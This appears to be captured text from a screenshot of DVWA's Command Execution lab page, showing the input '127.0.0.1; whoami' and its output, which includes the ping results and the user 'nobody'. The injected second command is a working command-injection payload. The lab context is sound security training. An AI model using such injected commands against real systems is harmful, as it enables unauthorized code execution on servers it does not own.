 Damn Vulnerable Web Ap
192.168.1.137/vulnerabilities/exec/#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1; whoami submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.012/0.015/0.017/0.004 ms
nobody
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help